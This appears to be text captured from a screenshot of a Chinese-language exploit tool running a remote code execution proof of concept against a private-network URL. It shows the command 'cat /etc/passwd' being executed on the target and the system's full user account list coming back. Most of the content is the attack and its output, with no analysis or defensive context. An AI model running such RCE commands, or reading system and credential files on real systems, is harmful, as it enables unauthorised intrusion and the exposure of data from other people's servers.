 源于热爱-探索不息
关于
输入信息
URL http://172.16.216.1:9099/public
POC RCE
Command: cat /etc/passwd 执行 清屏
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin